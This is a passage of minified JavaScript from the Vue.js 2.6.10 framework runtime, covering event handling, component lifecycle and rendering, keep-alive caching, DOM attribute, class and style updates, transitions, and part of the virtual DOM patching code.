i=0,a=t.length;i<a;i++)r.$on(t[i],n);else(r._events[t]||(r._events[t]=[])).push(n),e.test(t)&&(r._hasHookEvent=!0);return r},t.prototype.$once=function(t,e){var n=this;function r(){n.$off(t,r),e.apply(n,arguments)}return r.fn=e,n.$on(t,r),n},t.prototype.$off=function(t,e){var n=this;if(!arguments.length)return n._events=Object.create(null),n;if(Array.isArray(t)){for(var r=0,i=t.length;r<i;r++)n.$off(t[r],e);return n}var a,o=n._events[t];if(!o)return n;if(!e)return n._events[t]=null,n;for(var u=o.length;u--;)if((a=o[u])===e||a.fn===e){o.splice(u,1);break}return n},t.prototype.$emit=function(t){var e=this._events[t];if(e){e=e.length>1?k(e):e;for(var n=k(arguments,1),r='event handler for "'+t+'"',i=0,a=e.length;i<a;i++)zt(e[i],this,n,this,r)}return this}}(An),function(t){t.prototype._update=function(t,e){var n=this,r=n.$el,i=n._vnode,a=Qe(n);n._vnode=t,n.$el=i?n.__patch__(i,t):n.__patch__(n.$el,t,e,!1),a(),r&&(r.__vue__=null),n.$el&&(n.$el.__vue__=n),n.$vnode&&n.$parent&&n.$vnode===n.$parent._vnode&&(n.$parent.$el=n.$el)},t.prototype.$forceUpdate=function(){this._watcher&&this._watcher.update()},t.prototype.$destroy=function(){var t=this;if(!t._isBeingDestroyed){en(t,"beforeDestroy"),t._isBeingDestroyed=!0;var e=t.$parent;!e||e._isBeingDestroyed||t.$options.abstract||y(e.$children,t),t._watcher&&t._watcher.teardown();for(var n=t._watchers.length;n--;)t._watchers[n].teardown();t._data.__ob__&&t._data.__ob__.vmCount--,t._isDestroyed=!0,t.__patch__(t._vnode,null),en(t,"destroyed"),t.$off(),t.$el&&(t.$el.__vue__=null),t.$vnode&&(t.$vnode.parent=null)}}}(An),function(t){De(t.prototype),t.prototype.$nextTick=function(t){return ee(t,this)},t.prototype._render=function(){var t,e=this,n=e.$options,r=n.render,i=n._parentVnode;i&&(e.$scopedSlots=he(i.data.scopedSlots,e.$slots,e.$scopedSlots)),e.$vnode=i;try{ze=e,t=r.call(e._renderProxy,e.$createElement)}catch(n){Bt(n,e,"render"),t=e._vnode}finally{ze=null}return Array.isArray(t)&&1===t.length&&(t=t[0]),t instanceof vt||(t=gt()),t.parent=i,t}}(An);var Sn=[String,RegExp,Array],En={KeepAlive:{name:"keep-alive",abstract:!0,props:{include:Sn,exclude:Sn,max:[String,Number]},created:function(){this.cache=Object.create(null),this.keys=[]},destroyed:function(){for(var t in this.cache)kn(this.cache,t,this.keys)},mounted:function(){var t=this;this.$watch("include",function(e){On(t,function(t){return Tn(e,t)})}),this.$watch("exclude",function(e){On(t,function(t){return!Tn(e,t)})})},render:function(){var t=this.$slots.default,e=Ve(t),n=e&&e.componentOptions;if(n){var r=Cn(n),i=this.include,a=this.exclude;if(i&&(!r||!Tn(i,r))||a&&r&&Tn(a,r))return e;var o=this.cache,u=this.keys,s=null==e.key?n.Ctor.cid+(n.tag?"::"+n.tag:""):e.key;o[s]?(e.componentInstance=o[s].componentInstance,y(u,s),u.push(s)):(o[s]=e,u.push(s),this.max&&u.length>parseInt(this.max)&&kn(o,u[0],u,this._vnode)),e.data.keepAlive=!0}return e||t&&t[0]}}};!function(t){var e={get:function(){return U}};Object.defineProperty(t,"config",e),t.util={warn:ct,extend:S,mergeOptions:Ft,defineReactive:Ot},t.set=kt,t.delete=St,t.nextTick=ee,t.observable=function(t){return Tt(t),t},t.options=Object.create(null),L.forEach(function(e){t.options[e+"s"]=Object.create(null)}),t.options._base=t,S(t.options.components,En),function(t){t.use=function(t){var e=this._installedPlugins||(this._installedPlugins=[]);if(e.indexOf(t)>-1)return this;var n=k(arguments,1);return n.unshift(this),"function"==typeof t.install?t.install.apply(t,n):"function"==typeof t&&t.apply(null,n),e.push(t),this}}(t),function(t){t.mixin=function(t){return this.options=Ft(this.options,t),this}}(t),function(t){t.cid=0;var e=1;t.extend=function(t){t=t||{};var n=this,r=n.cid,i=t._Ctor||(t._Ctor={});if(i[r])return i[r];var a=t.name||n.options.name,o=function(t){this._init(t)};return(o.prototype=Object.create(n.prototype)).constructor=o,o.cid=e++,o.options=Ft(n.options,t),o.super=n,o.options.props&&function(t){var e=t.options.props;for(var n in e)mn(t.prototype,"_props",n)}(o),o.options.computed&&function(t){var e=t.options.computed;for(var n in e)yn(t.prototype,n,e[n])}(o),o.extend=n.extend,o.mixin=n.mixin,o.use=n.use,L.forEach(function(t){o[t]=n[t]}),a&&(o.options.components[a]=o),o.superOptions=n.options,o.extendOptions=t,o.sealedOptions=S({},o.options),i[r]=o,o}}(t),function(t){L.forEach(function(e){t[e]=function(t,n){return n?("component"===e&&l(n)&&(n.name=n.name||t,n=this.options._base.extend(n)),"directive"===e&&"function"==typeof n&&(n={bind:n,update:n}),this.options[e+"s"][t]=n,n):this.options[e+"s"][t]}})}(t)}(An),Object.defineProperty(An.prototype,"$isServer",{get:it}),Object.defineProperty(An.prototype,"$ssrContext",{get:function(){return this.$vnode&&this.$vnode.ssrContext}}),Object.defineProperty(An,"FunctionalRenderContext",{value:je}),An.version="2.6.10";var Dn=v("style,class"),jn=v("input,textarea,option,select,progress"),In=function(t,e,n){return"value"===n&&jn(t)&&"button"!==e||"selected"===n&&"option"===t||"checked"===n&&"input"===t||"muted"===n&&"video"===t},Nn=v("contenteditable,draggable,spellcheck"),Mn=v("events,caret,typing,plaintext-only"),Fn=function(t,e){return qn(e)||"false"===e?"false":"contenteditable"===t&&Mn(e)?e:"true"},Pn=v("allowfullscreen,async,autofocus,autoplay,checked,compact,controls,declare,default,defaultchecked,defaultmuted,defaultselected,defer,disabled,enabled,formnovalidate,hidden,indeterminate,inert,ismap,itemscope,loop,multiple,muted,nohref,noresize,noshade,novalidate,nowrap,open,pauseonexit,readonly,required,reversed,scoped,seamless,selected,sortable,translate,truespeed,typemustmatch,visible"),Ln="http://www.w3.org/1999/xlink",Rn=function(t){return":"===t.charAt(5)&&"xlink"===t.slice(0,5)},Un=function(t){return Rn(t)?t.slice(6,t.length):""},qn=function(t){return null==t||!1===t};function Bn(t,e){return{staticClass:zn(t.staticClass,e.staticClass),class:a(t.class)?[t.class,e.class]:e.class}}function zn(t,e){return t?e?t+" "+e:t:e||""}function Hn(t){return Array.isArray(t)?function(t){for(var e,n="",r=0,i=t.length;r<i;r++)a(e=Hn(t[r]))&&""!==e&&(n&&(n+=" "),n+=e);return n}(t):s(t)?function(t){var e="";for(var n in t)t[n]&&(e&&(e+=" "),e+=n);return e}(t):"string"==typeof t?t:""}var Wn={svg:"http://www.w3.org/2000/svg",math:"http://www.w3.org/1998/Math/MathML"},Vn=v("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,hgroup,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,rtc,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,menuitem,summary,content,element,shadow,template,blockquote,iframe,tfoot"),Gn=v("svg,animate,circle,clippath,cursor,defs,desc,ellipse,filter,font-face,foreignObject,g,glyph,image,line,marker,mask,missing-glyph,path,pattern,polygon,polyline,rect,switch,symbol,text,textpath,tspan,use,view",!0),Zn=function(t){return Vn(t)||Gn(t)};function Yn(t){return Gn(t)?"svg":"math"===t?"math":void 0}var Kn=Object.create(null),Xn=v("text,number,password,search,email,tel,url");function Qn(t){return"string"==typeof t?document.querySelector(t)||document.createElement("div"):t}var Jn=Object.freeze({createElement:function(t,e){var n=document.createElement(t);return"select"!==t?n:(e.data&&e.data.attrs&&void 0!==e.data.attrs.multiple&&n.setAttribute("multiple","multiple"),n)},createElementNS:function(t,e){return document.createElementNS(Wn[t],e)},createTextNode:function(t){return document.createTextNode(t)},createComment:function(t){return document.createComment(t)},insertBefore:function(t,e,n){t.insertBefore(e,n)},removeChild:function(t,e){t.removeChild(e)},appendChild:function(t,e){t.appendChild(e)},parentNode:function(t){return t.parentNode},nextSibling:function(t){return t.nextSibling},tagName:function(t){return t.tagName},setTextContent:function(t,e){t.textContent=e},setStyleScope:function(t,e){t.setAttribute(e,"")}}),tr={create:function(t,e){er(e)},update:function(t,e){t.data.ref!==e.data.ref&&(er(t,!0),er(e))},destroy:function(t){er(t,!0)}};function er(t,e){var n=t.data.ref;if(a(n)){var r=t.context,i=t.componentInstance||t.elm,o=r.$refs;e?Array.isArray(o[n])?y(o[n],i):o[n]===i&&(o[n]=void 0):t.data.refInFor?Array.isArray(o[n])?o[n].indexOf(i)<0&&o[n].push(i):o[n]=[i]:o[n]=i}}var nr=new vt("",{},[]),rr=["create","activate","update","remove","destroy"];function ir(t,e){return t.key===e.key&&(t.tag===e.tag&&t.isComment===e.isComment&&a(t.data)===a(e.data)&&function(t,e){if("input"!==t.tag)return!0;var n,r=a(n=t.data)&&a(n=n.attrs)&&n.type,i=a(n=e.data)&&a(n=n.attrs)&&n.type;return r===i||Xn(r)&&Xn(i)}(t,e)||o(t.isAsyncPlaceholder)&&t.asyncFactory===e.asyncFactory&&i(e.asyncFactory.error))}function ar(t,e,n){var r,i,o={};for(r=e;r<=n;++r)a(i=t[r].key)&&(o[i]=r);return o}var or={create:ur,update:ur,destroy:function(t){ur(t,nr)}};function ur(t,e){(t.data.directives||e.data.directives)&&function(t,e){var n,r,i,a=t===nr,o=e===nr,u=cr(t.data.directives,t.context),s=cr(e.data.directives,e.context),c=[],l=[];for(n in s)r=u[n],i=s[n],r?(i.oldValue=r.value,i.oldArg=r.arg,fr(i,"update",e,t),i.def&&i.def.componentUpdated&&l.push(i)):(fr(i,"bind",e,t),i.def&&i.def.inserted&&c.push(i));if(c.length){var f=function(){for(var n=0;n<c.length;n++)fr(c[n],"inserted",e,t)};a?ue(e,"insert",f):f()}if(l.length&&ue(e,"postpatch",function(){for(var n=0;n<l.length;n++)fr(l[n],"componentUpdated",e,t)}),!a)for(n in u)s[n]||fr(u[n],"unbind",t,t,o)}(t,e)}var sr=Object.create(null);function cr(t,e){var n,r,i=Object.create(null);if(!t)return i;for(n=0;n<t.length;n++)(r=t[n]).modifiers||(r.modifiers=sr),i[lr(r)]=r,r.def=Pt(e.$options,"directives",r.name);return i}function lr(t){return t.rawName||t.name+"."+Object.keys(t.modifiers||{}).join(".")}function fr(t,e,n,r,i){var a=t.def&&t.def[e];if(a)try{a(n.elm,t,n,r,i)}catch(r){Bt(r,n.context,"directive "+t.name+" "+e+" hook")}}var dr=[tr,or];function pr(t,e){var n=e.componentOptions;if(!(a(n)&&!1===n.Ctor.options.inheritAttrs||i(t.data.attrs)&&i(e.data.attrs))){var r,o,u=e.elm,s=t.data.attrs||{},c=e.data.attrs||{};for(r in a(c.__ob__)&&(c=e.data.attrs=S({},c)),c)o=c[r],s[r]!==o&&hr(u,r,o);for(r in(K||Q)&&c.value!==s.value&&hr(u,"value",c.value),s)i(c[r])&&(Rn(r)?u.removeAttributeNS(Ln,Un(r)):Nn(r)||u.removeAttribute(r))}}function hr(t,e,n){t.tagName.indexOf("-")>-1?vr(t,e,n):Pn(e)?qn(n)?t.removeAttribute(e):(n="allowfullscreen"===e&&"EMBED"===t.tagName?"true":e,t.setAttribute(e,n)):Nn(e)?t.setAttribute(e,Fn(e,n)):Rn(e)?qn(n)?t.removeAttributeNS(Ln,Un(e)):t.setAttributeNS(Ln,e,n):vr(t,e,n)}function vr(t,e,n){if(qn(n))t.removeAttribute(e);else{if(K&&!X&&"TEXTAREA"===t.tagName&&"placeholder"===e&&""!==n&&!t.__ieph){var r=function(e){e.stopImmediatePropagation(),t.removeEventListener("input",r)};t.addEventListener("input",r),t.__ieph=!0}t.setAttribute(e,n)}}var mr={create:pr,update:pr};function gr(t,e){var n=e.elm,r=e.data,o=t.data;if(!(i(r.staticClass)&&i(r.class)&&(i(o)||i(o.staticClass)&&i(o.class)))){var u=function(t){for(var e=t.data,n=t,r=t;a(r.componentInstance);)(r=r.componentInstance._vnode)&&r.data&&(e=Bn(r.data,e));for(;a(n=n.parent);)n&&n.data&&(e=Bn(e,n.data));return function(t,e){return a(t)||a(e)?zn(t,Hn(e)):""}(e.staticClass,e.class)}(e),s=n._transitionClasses;a(s)&&(u=zn(u,Hn(s))),u!==n._prevClass&&(n.setAttribute("class",u),n._prevClass=u)}}var yr,_r,br,wr,xr,$r,Ar={create:gr,update:gr},Cr=/[\w).+\-_$\]]/;function Tr(t){var e,n,r,i,a,o=!1,u=!1,s=!1,c=!1,l=0,f=0,d=0,p=0;for(r=0;r<t.length;r++)if(n=e,e=t.charCodeAt(r),o)39===e&&92!==n&&(o=!1);else if(u)34===e&&92!==n&&(u=!1);else if(s)96===e&&92!==n&&(s=!1);else if(c)47===e&&92!==n&&(c=!1);else if(124!==e||124===t.charCodeAt(r+1)||124===t.charCodeAt(r-1)||l||f||d){switch(e){case 34:u=!0;break;case 39:o=!0;break;case 96:s=!0;break;case 40:d++;break;case 41:d--;break;case 91:f++;break;case 93:f--;break;case 123:l++;break;case 125:l--}if(47===e){for(var h=r-1,v=void 0;h>=0&&" "===(v=t.charAt(h));h--);v&&Cr.test(v)||(c=!0)}}else void 0===i?(p=r+1,i=t.slice(0,r).trim()):m();function m(){(a||(a=[])).push(t.slice(p,r).trim()),p=r+1}if(void 0===i?i=t.slice(0,r).trim():0!==p&&m(),a)for(r=0;r<a.length;r++)i=Or(i,a[r]);return i}function Or(t,e){var n=e.indexOf("(");if(n<0)return'_f("'+e+'")('+t+")";var r=e.slice(0,n),i=e.slice(n+1);return'_f("'+r+'")('+t+(")"!==i?","+i:i)}function kr(t,e){console.error("[Vue compiler]: "+t)}function Sr(t,e){return t?t.map(function(t){return t[e]}).filter(function(t){return t}):[]}function Er(t,e,n,r,i){(t.props||(t.props=[])).push(Rr({name:e,value:n,dynamic:i},r)),t.plain=!1}function Dr(t,e,n,r,i){(i?t.dynamicAttrs||(t.dynamicAttrs=[]):t.attrs||(t.attrs=[])).push(Rr({name:e,value:n,dynamic:i},r)),t.plain=!1}function jr(t,e,n,r){t.attrsMap[e]=n,t.attrsList.push(Rr({name:e,value:n},r))}function Ir(t,e,n,r,i,a,o,u){(t.directives||(t.directives=[])).push(Rr({name:e,rawName:n,value:r,arg:i,isDynamicArg:a,modifiers:o},u)),t.plain=!1}function Nr(t,e,n){return n?"_p("+e+',"'+t+'")':t+e}function Mr(t,e,n,i,a,o,u,s){var c;(i=i||r).right?s?e="("+e+")==='click'?'contextmenu':("+e+")":"click"===e&&(e="contextmenu",delete i.right):i.middle&&(s?e="("+e+")==='click'?'mouseup':("+e+")":"click"===e&&(e="mouseup")),i.capture&&(delete i.capture,e=Nr("!",e,s)),i.once&&(delete i.once,e=Nr("~",e,s)),i.passive&&(delete i.passive,e=Nr("&",e,s)),i.native?(delete i.native,c=t.nativeEvents||(t.nativeEvents={})):c=t.events||(t.events={});var l=Rr({value:n.trim(),dynamic:s},u);i!==r&&(l.modifiers=i);var f=c[e];Array.isArray(f)?a?f.unshift(l):f.push(l):c[e]=f?a?[l,f]:[f,l]:l,t.plain=!1}function Fr(t,e,n){var r=Pr(t,":"+e)||Pr(t,"v-bind:"+e);if(null!=r)return Tr(r);if(!1!==n){var i=Pr(t,e);if(null!=i)return JSON.stringify(i)}}function Pr(t,e,n){var r;if(null!=(r=t.attrsMap[e]))for(var i=t.attrsList,a=0,o=i.length;a<o;a++)if(i[a].name===e){i.splice(a,1);break}return n&&delete t.attrsMap[e],r}function Lr(t,e){for(var n=t.attrsList,r=0,i=n.length;r<i;r++){var a=n[r];if(e.test(a.name))return n.splice(r,1),a}}function Rr(t,e){return e&&(null!=e.start&&(t.start=e.start),null!=e.end&&(t.end=e.end)),t}function Ur(t,e,n){var r=n||{},i=r.number,a="$$v";r.trim&&(a="(typeof $$v === 'string'? $$v.trim(): $$v)"),i&&(a="_n("+a+")");var o=qr(e,a);t.model={value:"("+e+")",expression:JSON.stringify(e),callback:"function ($$v) {"+o+"}"}}function qr(t,e){var n=function(t){if(t=t.trim(),yr=t.length,t.indexOf("[")<0||t.lastIndexOf("]")<yr-1)return(wr=t.lastIndexOf("."))>-1?{exp:t.slice(0,wr),key:'"'+t.slice(wr+1)+'"'}:{exp:t,key:null};for(_r=t,wr=xr=$r=0;!zr();)Hr(br=Br())?Vr(br):91===br&&Wr(br);return{exp:t.slice(0,xr),key:t.slice(xr+1,$r)}}(t);return null===n.key?t+"="+e:"$set("+n.exp+", "+n.key+", "+e+")"}function Br(){return _r.charCodeAt(++wr)}function zr(){return wr>=yr}function Hr(t){return 34===t||39===t}function Wr(t){var e=1;for(xr=wr;!zr();)if(Hr(t=Br()))Vr(t);else if(91===t&&e++,93===t&&e--,0===e){$r=wr;break}}function Vr(t){for(var e=t;!zr()&&(t=Br())!==e;);}var Gr,Zr="__r",Yr="__c";function Kr(t,e,n){var r=Gr;return function i(){null!==e.apply(null,arguments)&&Jr(t,i,n,r)}}var Xr=Gt&&!(tt&&Number(tt[1])<=53);function Qr(t,e,n,r){if(Xr){var i=cn,a=e;e=a._wrapper=function(t){if(t.target===t.currentTarget||t.timeStamp>=i||t.timeStamp<=0||t.target.ownerDocument!==document)return a.apply(this,arguments)}}Gr.addEventListener(t,e,nt?{capture:n,passive:r}:n)}function Jr(t,e,n,r){(r||Gr).removeEventListener(t,e._wrapper||e,n)}function ti(t,e){if(!i(t.data.on)||!i(e.data.on)){var n=e.data.on||{},r=t.data.on||{};Gr=e.elm,function(t){if(a(t[Zr])){var e=K?"change":"input";t[e]=[].concat(t[Zr],t[e]||[]),delete t[Zr]}a(t[Yr])&&(t.change=[].concat(t[Yr],t.change||[]),delete t[Yr])}(n),oe(n,r,Qr,Jr,Kr,e.context),Gr=void 0}}var ei,ni={create:ti,update:ti};function ri(t,e){if(!i(t.data.domProps)||!i(e.data.domProps)){var n,r,o=e.elm,u=t.data.domProps||{},s=e.data.domProps||{};for(n in a(s.__ob__)&&(s=e.data.domProps=S({},s)),u)n in s||(o[n]="");for(n in s){if(r=s[n],"textContent"===n||"innerHTML"===n){if(e.children&&(e.children.length=0),r===u[n])continue;1===o.childNodes.length&&o.removeChild(o.childNodes[0])}if("value"===n&&"PROGRESS"!==o.tagName){o._value=r;var c=i(r)?"":String(r);ii(o,c)&&(o.value=c)}else if("innerHTML"===n&&Gn(o.tagName)&&i(o.innerHTML)){(ei=ei||document.createElement("div")).innerHTML="<svg>"+r+"</svg>";for(var l=ei.firstChild;o.firstChild;)o.removeChild(o.firstChild);for(;l.firstChild;)o.appendChild(l.firstChild)}else if(r!==u[n])try{o[n]=r}catch(t){}}}}function ii(t,e){return!t.composing&&("OPTION"===t.tagName||function(t,e){var n=!0;try{n=document.activeElement!==t}catch(t){}return n&&t.value!==e}(t,e)||function(t,e){var n=t.value,r=t._vModifiers;if(a(r)){if(r.number)return h(n)!==h(e);if(r.trim)return n.trim()!==e.trim()}return n!==e}(t,e))}var ai={create:ri,update:ri},oi=w(function(t){var e={},n=/:(.+)/;return t.split(/;(?![^(]*\))/g).forEach(function(t){if(t){var r=t.split(n);r.length>1&&(e[r[0].trim()]=r[1].trim())}}),e});function ui(t){var e=si(t.style);return t.staticStyle?S(t.staticStyle,e):e}function si(t){return Array.isArray(t)?E(t):"string"==typeof t?oi(t):t}var ci,li=/^--/,fi=/\s*!important$/,di=function(t,e,n){if(li.test(e))t.style.setProperty(e,n);else if(fi.test(n))t.style.setProperty(T(e),n.replace(fi,""),"important");else{var r=hi(e);if(Array.isArray(n))for(var i=0,a=n.length;i<a;i++)t.style[r]=n[i];else t.style[r]=n}},pi=["Webkit","Moz","ms"],hi=w(function(t){if(ci=ci||document.createElement("div").style,"filter"!==(t=$(t))&&t in ci)return t;for(var e=t.charAt(0).toUpperCase()+t.slice(1),n=0;n<pi.length;n++){var r=pi[n]+e;if(r in ci)return r}});function vi(t,e){var n=e.data,r=t.data;if(!(i(n.staticStyle)&&i(n.style)&&i(r.staticStyle)&&i(r.style))){var o,u,s=e.elm,c=r.staticStyle,l=r.normalizedStyle||r.style||{},f=c||l,d=si(e.data.style)||{};e.data.normalizedStyle=a(d.__ob__)?S({},d):d;var p=function(t,e){for(var n,r={},i=t;i.componentInstance;)(i=i.componentInstance._vnode)&&i.data&&(n=ui(i.data))&&S(r,n);(n=ui(t.data))&&S(r,n);for(var a=t;a=a.parent;)a.data&&(n=ui(a.data))&&S(r,n);return r}(e);for(u in f)i(p[u])&&di(s,u,"");for(u in p)(o=p[u])!==f[u]&&di(s,u,null==o?"":o)}}var mi={create:vi,update:vi},gi=/\s+/;function yi(t,e){if(e&&(e=e.trim()))if(t.classList)e.indexOf(" ")>-1?e.split(gi).forEach(function(e){return t.classList.add(e)}):t.classList.add(e);else{var n=" "+(t.getAttribute("class")||"")+" ";n.indexOf(" "+e+" ")<0&&t.setAttribute("class",(n+e).trim())}}function _i(t,e){if(e&&(e=e.trim()))if(t.classList)e.indexOf(" ")>-1?e.split(gi).forEach(function(e){return t.classList.remove(e)}):t.classList.remove(e),t.classList.length||t.removeAttribute("class");else{for(var n=" "+(t.getAttribute("class")||"")+" ",r=" "+e+" ";n.indexOf(r)>=0;)n=n.replace(r," ");(n=n.trim())?t.setAttribute("class",n):t.removeAttribute("class")}}function bi(t){if(t){if("object"==typeof t){var e={};return!1!==t.css&&S(e,wi(t.name||"v")),S(e,t),e}return"string"==typeof t?wi(t):void 0}}var wi=w(function(t){return{enterClass:t+"-enter",enterToClass:t+"-enter-to",enterActiveClass:t+"-enter-active",leaveClass:t+"-leave",leaveToClass:t+"-leave-to",leaveActiveClass:t+"-leave-active"}}),xi=V&&!X,$i="transition",Ai="animation",Ci="transition",Ti="transitionend",Oi="animation",ki="animationend";xi&&(void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend&&(Ci="WebkitTransition",Ti="webkitTransitionEnd"),void 0===window.onanimationend&&void 0!==window.onwebkitanimationend&&(Oi="WebkitAnimation",ki="webkitAnimationEnd"));var Si=V?window.requestAnimationFrame?window.requestAnimationFrame.bind(window):setTimeout:function(t){return t()};function Ei(t){Si(function(){Si(t)})}function Di(t,e){var n=t._transitionClasses||(t._transitionClasses=[]);n.indexOf(e)<0&&(n.push(e),yi(t,e))}function ji(t,e){t._transitionClasses&&y(t._transitionClasses,e),_i(t,e)}function Ii(t,e,n){var r=Mi(t,e),i=r.type,a=r.timeout,o=r.propCount;if(!i)return n();var u=i===$i?Ti:ki,s=0,c=function(){t.removeEventListener(u,l),n()},l=function(e){e.target===t&&++s>=o&&c()};setTimeout(function(){s<o&&c()},a+1),t.addEventListener(u,l)}var Ni=/\b(transform|all)(,|$)/;function Mi(t,e){var n,r=window.getComputedStyle(t),i=(r[Ci+"Delay"]||"").split(", "),a=(r[Ci+"Duration"]||"").split(", "),o=Fi(i,a),u=(r[Oi+"Delay"]||"").split(", "),s=(r[Oi+"Duration"]||"").split(", "),c=Fi(u,s),l=0,f=0;return e===$i?o>0&&(n=$i,l=o,f=a.length):e===Ai?c>0&&(n=Ai,l=c,f=s.length):f=(n=(l=Math.max(o,c))>0?o>c?$i:Ai:null)?n===$i?a.length:s.length:0,{type:n,timeout:l,propCount:f,hasTransform:n===$i&&Ni.test(r[Ci+"Property"])}}function Fi(t,e){for(;t.length<e.length;)t=t.concat(t);return Math.max.apply(null,e.map(function(e,n){return Pi(e)+Pi(t[n])}))}function Pi(t){return 1e3*Number(t.slice(0,-1).replace(",","."))}function Li(t,e){var n=t.elm;a(n._leaveCb)&&(n._leaveCb.cancelled=!0,n._leaveCb());var r=bi(t.data.transition);if(!i(r)&&!a(n._enterCb)&&1===n.nodeType){for(var o=r.css,u=r.type,c=r.enterClass,l=r.enterToClass,f=r.enterActiveClass,d=r.appearClass,p=r.appearToClass,v=r.appearActiveClass,m=r.beforeEnter,g=r.enter,y=r.afterEnter,_=r.enterCancelled,b=r.beforeAppear,w=r.appear,x=r.afterAppear,$=r.appearCancelled,A=r.duration,C=Xe,T=Xe.$vnode;T&&T.parent;)C=T.context,T=T.parent;var O=!C._isMounted||!t.isRootInsert;if(!O||w||""===w){var k=O&&d?d:c,S=O&&v?v:f,E=O&&p?p:l,D=O&&b||m,j=O&&"function"==typeof w?w:g,I=O&&x||y,N=O&&$||_,M=h(s(A)?A.enter:A),P=!1!==o&&!X,L=qi(j),R=n._enterCb=F(function(){P&&(ji(n,E),ji(n,S)),R.cancelled?(P&&ji(n,k),N&&N(n)):I&&I(n),n._enterCb=null});t.data.show||ue(t,"insert",function(){var e=n.parentNode,r=e&&e._pending&&e._pending[t.key];r&&r.tag===t.tag&&r.elm._leaveCb&&r.elm._leaveCb(),j&&j(n,R)}),D&&D(n),P&&(Di(n,k),Di(n,S),Ei(function(){ji(n,k),R.cancelled||(Di(n,E),L||(Ui(M)?setTimeout(R,M):Ii(n,u,R)))})),t.data.show&&(e&&e(),j&&j(n,R)),P||L||R()}}}function Ri(t,e){var n=t.elm;a(n._enterCb)&&(n._enterCb.cancelled=!0,n._enterCb());var r=bi(t.data.transition);if(i(r)||1!==n.nodeType)return e();if(!a(n._leaveCb)){var o=r.css,u=r.type,c=r.leaveClass,l=r.leaveToClass,f=r.leaveActiveClass,d=r.beforeLeave,p=r.leave,v=r.afterLeave,m=r.leaveCancelled,g=r.delayLeave,y=r.duration,_=!1!==o&&!X,b=qi(p),w=h(s(y)?y.leave:y),x=n._leaveCb=F(function(){n.parentNode&&n.parentNode._pending&&(n.parentNode._pending[t.key]=null),_&&(ji(n,l),ji(n,f)),x.cancelled?(_&&ji(n,c),m&&m(n)):(e(),v&&v(n)),n._leaveCb=null});g?g($):$()}function $(){x.cancelled||(!t.data.show&&n.parentNode&&((n.parentNode._pending||(n.parentNode._pending={}))[t.key]=t),d&&d(n),_&&(Di(n,c),Di(n,f),Ei(function(){ji(n,c),x.cancelled||(Di(n,l),b||(Ui(w)?setTimeout(x,w):Ii(n,u,x)))})),p&&p(n,x),_||b||x())}}function Ui(t){return"number"==typeof t&&!isNaN(t)}function qi(t){if(i(t))return!1;var e=t.fns;return a(e)?qi(Array.isArray(e)?e[0]:e):(t._length||t.length)>1}function Bi(t,e){!0!==e.data.show&&Li(e)}var zi=function(t){var e,n,r={},s=t.modules,c=t.nodeOps;for(e=0;e<rr.length;++e)for(r[rr[e]]=[],n=0;n<s.length;++n)a(s[n][rr[e]])&&r[rr[e]].push(s[n][rr[e]]);function l(t){var e=c.parentNode(t);a(e)&&c.removeChild(e,t)}function f(t,e,n,i,u,s,l){if(a(t.elm)&&a(s)&&(t=s[l]=_t(t)),t.isRootInsert=!u,!function(t,e,n,i){var u=t.data;if(a(u)){var s=a(t.componentInstance)&&u.keepAlive;if(a(u=u.hook)&&a(u=u.init)&&u(t,!1),a(t.componentInstance))return d(t,e),p(n,t.elm,i),o(s)&&function(t,e,n,i){for(var o,u=t;u.componentInstance;)if(a(o=(u=u.componentInstance._vnode).data)&&a(o=o.transition)){for(o=0;o<r.activate.length;++o)r.activate[o](nr,u);e.push(u);break}p(n,t.elm,i)}(t,e,n,i),!0}}(t,e,n,i)){var f=t.data,v=t.children,m=t.tag;a(m)?(t.elm=t.ns?c.createElementNS(t.ns,m):c.createElement(m,t),y(t),h(t,v,e),a(f)&&g(t,e),p(n,t.elm,i)):o(t.isComment)?(t.elm=c.createComment(t.text),p(n,t.elm,i)):(t.elm=c.createTextNode(t.text),p(n,t.elm,i))}}function d(t,e){a(t.data.pendingInsert)&&(e.push.apply(e,t.data.pendingInsert),t.data.pendingInsert=null),t.elm=t.componentInstance.$el,m(t)?(g(t,e),y(t)):(er(t),e.push(t))}function p(t,e,n){a(t)&&(a(n)?c.parentNode(n)===t&&c.insertBefore(t,e,n):c.appendChild(t,e))}function h(t,e,n){if(Array.isArray(e))for(var r=0;r<e.length;++r)f(e[r],n,t.elm,null,!0,e,r);else u(t.text)&&c.appendChild(t.elm,c.createTextNode(String(t.text)))}function m(t){for(;t.componentInstance;)t=t.componentInstance._vnode;return a(t.tag)}function g(t,n){for(var i=0;i<r.create.length;++i)r.create[i](nr,t);a(e=t.data.hook)&&(a(e.create)&&e.create(nr,t),a(e.insert)&&n.push(t))}function y(t){var e;if(a(e=t.fnScopeId))c.setStyleScope(t.elm,e);else for(var n=t;n;)a(e=n.context)&&a(e=e.$options._scopeId)&&c.setStyleScope(t.elm,e),n=n.parent;a(e=Xe)&&e!==t.context&&e!==t.fnContext&&a(e=e.$options._scopeId)&&c.setStyleScope(t.elm,e)}function _(t,e,n,r,i,a){for(;r<=i;++r)f(n[r],a,t,e,!1,n,r)}function b(t){var e,n,i=t.data;if(a(i))for(a(e=i.hook)&&a(e=e.destroy)&&e(t),e=0;e<r.destroy.length;++e)r.destroy[e](t);if(a(e=t.children))for(n=0;n<t.children.length;++n)b(t.children[n])}function w(t,e,n,r){for(;n<=r;++n){var i=e[n];a(i)&&(a(i.tag)?(x(i),b(i)):l(i.elm))}}function x(t,e){if(a(e)||a(t.data)){var n,i=r.remove.length+1;for(a(e)?e.listeners+=i:e=function(t,e){function n(){0==--n.listeners&&l(t)}return n.listeners=e,n}(t.elm,i),a(n=t.componentInstance)&&a(n=n._vnode)&&a(n.data)&&x(n,e),n=0;n<r.remove.length;++n)r.remove[n](t,e);a(n=t.data.hook)&&a(n=n.remove)?n(t,e):e()}else l(t.elm)}function $(t,e,n,r){for(var i=n;i<r;i++){var o=e[i];if(a(o)&&ir(t,o))return i}}function A(t,e,n,u,s,l){if(t!==e){a(e.elm)&&a(u)&&(e=u[s]=_t(e));var 